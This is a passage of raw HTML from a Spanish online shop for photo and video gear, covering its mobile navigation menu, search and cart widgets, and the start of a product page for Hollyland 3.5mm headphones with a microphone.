																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/62-video"><span>VÍDEO</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/123-hollyland"><span>HOLLYLAND</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/hollyland/1754-auriculares-con-microfono-de-35mm-6970758740548.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/hollyland/1817-solidcom-c1-auricular-inalambrico-master.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/7556-large_default/auriculares-con-microfono-de-35mm.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg"
                                    alt="AURICULARES CON MICRÓFONO DE 3.5mm"
                                    content="https://www.robisa.es/shop/7556-large_default/auriculares-con-microfono-de-35mm.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
